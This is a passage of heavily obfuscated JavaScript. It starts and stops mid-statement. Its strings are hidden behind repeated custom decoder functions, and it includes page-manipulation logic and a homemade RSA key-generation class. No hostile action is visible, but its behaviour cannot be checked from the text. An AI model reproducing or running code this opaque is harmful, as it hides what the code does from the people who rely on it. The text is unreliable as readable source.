kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(LW2x4nY(0x179)in THu9Qk){UWUpCqO()}function UWUpCqO(){}if(!this[LW2x4nY(0x186)][LW2x4nY(0x187)](CYt2Bg1(0x188))[CYt2Bg1(0x189)+q92_e0u[0x151]](CYt2Bg1(0x18a)+q92_e0u[0x1df])){X2UNESG(m6TllSC(CU__YD),m6TllSC(Y9fkA7));function Y9fkA7(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"lOMeuRv>ETgoDp}Qb:ZGh8(&`k+4z#5nra]cs|.X)%qB;YWP,~\\\"_$2mw1SK0i/69[=^7*{!yjVLxN@?3CUdf<AJHFIt\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x19]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[-q92_e0u[0x55]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x56]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x19]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x48]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(kiQLMR[-q92_e0u[0x56]]<q92_e0u[0x4]){kiQLMR[-q92_e0u[0x56]]=kiQLMR[q92_e0u[0x48]]}else{X2UNESG(kiQLMR[-q92_e0u[0x56]]+=kiQLMR[q92_e0u[0x48]]*q92_e0u[0x17],kiQLMR[-q92_e0u[0x55]]|=kiQLMR[-q92_e0u[0x56]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[-q92_e0u[0x56]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[-q92_e0u[0x55]]&q92_e0u[0xc]),kiQLMR[-q92_e0u[0x55]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[-q92_e0u[0x56]]=-q92_e0u[0x1]}}if(kiQLMR[-q92_e0u[0x56]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[-q92_e0u[0x55]]|kiQLMR[-q92_e0u[0x56]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function CU__YD(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=Y9fkA7(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[CU__YD(q92_e0u[0x57])][CU__YD(q92_e0u[0x58])](CU__YD(0x18d))[CU__YD(0x18e)](CU__YD(0x18f)+DDixp3[CU__YD(0x190)]()),this[CU__YD(q92_e0u[0x57])][CU__YD(q92_e0u[0x58])](CU__YD(0x191))[CU__YD(0x192)]())}}}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x59]))[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){m6TllSC(GarbxN7);function GarbxN7(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x5b]]=\"3NuUv&t`bj@A\\\"?kM!QBK_J,~1Zi+]V|SIw6<>8c*5(4mLn#[oa})%hxy$dCT/2{GDl;HY07WEF=XfqgPzsR9Oe^:.pr\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[-q92_e0u[0x5a]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0xb]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x5]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x5]]<kiQLMR[-q92_e0u[0x5a]];kiQLMR[q92_e0u[0x5]]++){kiQLMR[q92_e0u[0x1f]]=kiQLMR[-q92_e0u[0x5b]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[q92_e0u[0x5]]]);if(kiQLMR[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x1f]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x1f]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0xb]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0xb]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0xb]])}function p_kw42(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=GarbxN7(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[q92_e0u[0x37]](u1oO1ua(0x193),u1oO1ua(0x194)+p_kw42(0x195)+p_kw42(0x196)+q92_e0u[0xe5],this[p_kw42(0x197)])}kiQLMR=this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(0x198)+q92_e0u[0xbd]](u1oO1ua(0x199));if(kiQLMR[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){var n5A5Yf;X2UNESG(m6TllSC(nWSPn8y),m6TllSC(FH_MRP2));function FH_MRP2(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"_NJf;wZ:skd5Vm.><AH7%thG!K&+RO8uL6vT[n*#M1\\\"xlpbB)gqCzSy2a/eUiI^QrDWX$|EY{=P?4@,c}`F](30oj9~\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x5c]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x8]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x16]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x16]]=kiQLMR[q92_e0u[0x8]]}else{X2UNESG(kiQLMR[q92_e0u[0x16]]+=kiQLMR[q92_e0u[0x8]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x16]]<<kiQLMR[-q92_e0u[0x5c]],kiQLMR[-q92_e0u[0x5c]]+=(kiQLMR[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[-q92_e0u[0x5c]]-=q92_e0u[0x5])}while(kiQLMR[-q92_e0u[0x5c]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x16]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x16]]<<kiQLMR[-q92_e0u[0x5c]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function nWSPn8y(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=FH_MRP2(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(n5A5Yf=kiQLMR[u1oO1ua(q92_e0u[0x5d])](nWSPn8y(0x19a))[nWSPn8y(q92_e0u[0x5e])](),kiQLMR[nWSPn8y(0x19c)]({[nWSPn8y(q92_e0u[0x5e])]:nWSPn8y(0x19d),[nWSPn8y(0x19e)+nWSPn8y(0x19f)]:n5A5Yf+nWSPn8y(0x1a0)})[nWSPn8y(0x1a1)]())}},[g_XoV6h(q92_e0u[0x5f])]:function(){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(v6Mfb9){var kiQLMR=\"<OhJFTiRWaev|gXyp@%kS!DL0V1^_MuIUj5Bz8rw;d}=H7~]2C/ofG(x#m4.ZE\\\"6[)&+NKqnQ3s9b$A>,?*YlPt{c`:\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function UEYLbeV(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,this[g_XoV6h(q92_e0u[0x60])]=this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1a3)](UEYLbeV(0x1a4)+UEYLbeV(0x1a5)),this[UEYLbeV(q92_e0u[0x66])]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x64])+UEYLbeV(q92_e0u[0x65])](UEYLbeV(0x1aa)+this[UEYLbeV(q92_e0u[0x62])]),this[UEYLbeV(0x1ac)](),this[UEYLbeV(0x1ad)]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(q92_e0u[0x68]))+UEYLbeV(0x1b0)+this[UEYLbeV(q92_e0u[0x62])],this[UEYLbeV(0x1b1)]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(0x1b2)+UEYLbeV(0x1b3)+UEYLbeV(0x1b4))?K6TtnjK(UEYLbeV(0x1b5)+q92_e0u[0x85])[UEYLbeV(q92_e0u[0x64])+UEYLbeV(q92_e0u[0x65])](UEYLbeV(0x1b6)):q92_e0u[0x31],this[UEYLbeV(0x1b7)]=this[UEYLbeV(q92_e0u[0x66])][UEYLbeV(q92_e0u[0x67])]?this[UEYLbeV(q92_e0u[0x66])][UEYLbeV(q92_e0u[0x67])]:K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(q92_e0u[0x68]))+(UEYLbeV(0x1b9)+UEYLbeV(0x1ba)+UEYLbeV(0x1bb)+UEYLbeV(0x1bc)),this[UEYLbeV(0x1bd)]=this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1be)](UEYLbeV(0x1bf)+UEYLbeV(0x1c0)+UEYLbeV(0x1c1))[UEYLbeV(0x1c2)]());if(DDixp3(UEYLbeV(0x1c3))[UEYLbeV(0x1c4)]){var u1oO1ua,Eobnocu,UiekLz;m6TllSC(wEmN7Z);function wEmN7Z(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"B_qOoF5\\\"YhLc6|MjfxwNp;D+VSPRm%ZAHWTr/iXgCndE>31{aG#[QKsIe!ltUk(b,)@~2z78y:^.<]*u?$4v09}`=&J\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[-q92_e0u[0x6a]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[-q92_e0u[0x6a]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[-q92_e0u[0x6b]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[-q92_e0u[0x6b]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[-q92_e0u[0x6b]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[-q92_e0u[0x6b]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function xz2lO2f(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=wEmN7Z(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}X2UNESG(u1oO1ua=DDixp3(xz2lO2f(0x1c5))[xz2lO2f(q92_e0u[0x6c])](),Eobnocu=DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](),UiekLz=u1oO1ua-Eobnocu,DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1c9)]()-UiekLz),DDixp3(xz2lO2f(0x1ca))[xz2lO2f(q92_e0u[0x6c])](DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1cb)+xz2lO2f(0x1cc)]()-UiekLz),DDixp3(xz2lO2f(0x1cd))[xz2lO2f(0x1ce)](),DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1cf)](function(){m6TllSC(v6Mfb9);function v6Mfb9(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"VBF2SL%}=q!Xo$.>]&ZbQ^x[HpRW9NiDuf+Y7ty4mIlE@6AjT*dv();w#_c,aM8kOn\\\"<0GhUe/:sg3{KrP~C15`|?Jz\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0xb]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x6f]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x70]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x70]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x70]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x70]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x6f]],v6Mfb9[q92_e0u[0x6f]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xb]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x6f]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x6f]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xb]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x6f]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xb]])}function kiQLMR(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=v6Mfb9(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}X2UNESG(DDixp3(kiQLMR(0x1d0))[kiQLMR(q92_e0u[0x71])](DDixp3(K6TtnjK(kiQLMR(q92_e0u[0x72])))[kiQLMR(0x1d3)+kiQLMR(0x1d4)]()-UiekLz),DDixp3(kiQLMR(0x1d5))[kiQLMR(q92_e0u[0x71])](DDixp3(K6TtnjK(kiQLMR(q92_e0u[0x72])))[kiQLMR(0x1d6)]()-UiekLz),DDixp3(kiQLMR(0x1d7))[kiQLMR(0x1d8)]())}),this[xz2lO2f(0x1d9)]=DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](),K6TtnjK(xz2lO2f(0x1da))[xz2lO2f(0x1db)]=this[xz2lO2f(0x1dc)][xz2lO2f(0x1dd)])}if(this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1de)](UEYLbeV(0x1df))[UEYLbeV(0x1e0)](UEYLbeV(0x1e1))){m6TllSC(rxuM2i);function bw3EU0(v6Mfb9){var kiQLMR=\"hNtmCODWIVFQLkgnqlYRMscpTPUjKarXEHBobfeA,8dS6xGJ!$7Z?)4*:>}%_(]u|z=w03&@y\\\"#^<`92;5./~+v{1i[\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function rxuM2i(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=bw3EU0(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}this[rxuM2i(0x1e2)]=K6TtnjK(rxuM2i(0x1e3))[rxuM2i(0x1e4)][rxuM2i(0x1e5)][rxuM2i(0x1e6)](rxuM2i(0x1e7))?q92_e0u[0x33]:q92_e0u[0x2d]}this[UEYLbeV(0x1e8)]()},[g_XoV6h(0x1e9)]:function(){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(v6Mfb9){var kiQLMR=\"Y6u/;GfQL1xdrOn5M^qJVK9|zbZIC~wN+cX3*g=}s<,PA])%2ED4\\\"yk{(pW`h$&HS>m8T#!aloie.BUj7[:@?v0tRF_\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function UEYLbeV(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[UEYLbeV(0x1ea)][UEYLbeV(0x1eb)]([UEYLbeV(0x1ec)])[UEYLbeV(0x1ed)](function(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];function u1oO1ua(kiQLMR){var u1oO1ua=\"u<]0vw.2q`E!4?MymoiW)[:RG#J&{k=C;ZO*S389UF1A%VN~\\\"D$xlb7YghszpI@Brt+j6Lc>/K(nX,TQd5|}f_HP^ae\",Eobnocu,UiekLz,v6Mfb9,UEYLbeV,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),UiekLz=Eobnocu.length,v6Mfb9=[],UEYLbeV=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<UiekLz;g_XoV6h++){var kE9EMRS=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UEYLbeV|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9.push(UEYLbeV&q92_e0u[0xc]),UEYLbeV>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){v6Mfb9.push((UEYLbeV|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(v6Mfb9)}function Eobnocu(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=u1oO1ua(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(UEYLbeV(0x1ee)+\"R\"in THu9Qk){UiekLz()}function UiekLz(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];const u1oO1ua=D75qXi[\"qbn8Ti\"](\"big-integer\");X2UNESG(kiQLMR[q92_e0u[0x6]]=class Eobnocu{static randomPrime(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const Eobnocu=u1oO1ua.one.shiftLeft(kiQLMR[q92_e0u[0x4]]-q92_e0u[0x1]),UiekLz=u1oO1ua.one.shiftLeft(kiQLMR[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let v6Mfb9=u1oO1ua.randBetween(Eobnocu,UiekLz);if(v6Mfb9.isProbablePrime(q92_e0u[0x44])){return v6Mfb9}}}static generate(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const Eobnocu=u1oO1ua(q92_e0u[0x74]);let UiekLz,v6Mfb9;kiQLMR[q92_e0u[0x6]]=void 0x0;do{X2UNESG(UiekLz=this.randomPrime(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]),v6Mfb9=this.randomPrime(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]),kiQLMR[q92_e0u[0x6]]=u1oO1ua.lcm(UiekLz.prev(),v6Mfb9.prev()))}while(u1oO1ua.gcd(Eobnocu,kiQLMR[q92_e0u[0x6]]).notEquals(q92_e0u[0x1])||UiekLz.minus(v6Mfb9).abs().shiftRight(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:Eobnocu,n:UiekLz.multiply(v6Mfb9),d:Eobnocu.modInv(kiQLMR[q92_e0u[0x6]])}}static encrypt(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x2];return 